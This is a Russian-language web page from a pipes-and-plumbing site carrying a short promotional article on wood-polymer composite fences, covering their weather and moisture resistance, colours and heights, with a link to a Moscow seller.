<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Заборы из ДПК</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p><img class="aligncenter size-medium wp-image-18579" src="https://o-trubah.ru/wp-content/uploads/zabor134-600x450.jpg" alt="" width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/zabor134-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/zabor134-768x576.jpg 768w, https://o-trubah.ru/wp-content/uploads/zabor134-1024x768.jpg 1024w, https://o-trubah.ru/wp-content/uploads/zabor134-800x600.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><br />
Заборы из древесно-полимерного композита имеют массу преимуществ перед другими вариантами ограждений. Они не боятся мороза и жары, не потеряют эксплуатационные характеристики при t от -50 до + 80 ° C, поэтому заборы из ДПК подходят для установки в разных климатических зонах.</p>
<p>ДПК устойчив к повышенной влажности. Этот материал не разбухает даже при контакте с влажной средой. Это свойство выгодно отличает заборы из ДПК от других заборов. Они не требуют дополнительного ухода, покраски и обработки различными защитными составами. Абсолютная устойчивость древесно-полимерных композитов к влаге позволяет оборудовать заборы из ДПК даже вблизи водоемов.</p>
<h2>Преимущества заборов из ДПК</h2>
<p>Еще одна важная причина того, что все большее количество людей решает купить заборы из ДПК в Москве <a href="https://moscow.tvoya-terrasa.ru/zabory-iz-dpk">moscow.tvoya-terrasa.ru/zabory-iz-dpk</a> &#8212; это экологичность этого материала. Он не содержит формальдегида, соединений свинца и других токсичных ингредиентов, вредных для окружающей среды или здоровья человека.</p>
<p>Помимо хорошей эксплуатации и технических характеристик, заборы из ДПК также известны своим эстетическим внешним видом, благодаря широкой цветовой палитре ДПК. Заборы из ДПК могут быть бежевыми, черными, традиционными коричневыми и зелеными и т. Д. Высота этого ограждения колеблется от 1,5 до 2,0 м. Изделия из ДПК могут различаться в зависимости от плотности направляющих. Их можно устанавливать как горизонтально, так и вертикально. Гости, любящие ретро-стиль, могут использовать деревянный забор в виде забора, который отличается хорошей вентиляцией.</p>
<p>Забор из ДПК &#8212; отличный выбор для огороженной усадьбы, в котором идеально сочетаются практичность, эстетика и экономичность. Такой забор эффективно защитит прилегающую к дому территорию от бездомных животных или злоумышленников. Устанавливая такие заборы, можно не беспокоиться об их негативном влиянии на здоровье взрослых людей и жителей небольших усадеб. Возможность обустроить заборы из ДПК по индивидуальным проектам сделает вашу усадьбу стильной и выделится из общего количества построек.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="a9cbac26c0" /><input type="hidden" name="_wp_http_referer" value="/dopolnitelnye-elementy/zabory-iz-dpk" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="18578" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>15.07.2021</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot"><div class="post_date">20 июня 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot" class="title">Правильная последовательность отделочных работ</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye"><div class="post_date">18 декабря 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye" class="title">Фланцы стальные воротниковые</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury"><div class="post_image" style="background-image: url(https://fobosarm.ru/wp-content/uploads/2021/10/Foto-tovara-18-optimized.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury"><div class="post_date">27 августа 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury" class="title">Кран шаровый трехходовой как вид запорно-регулирующей арматуры</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-69706affeedbb"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
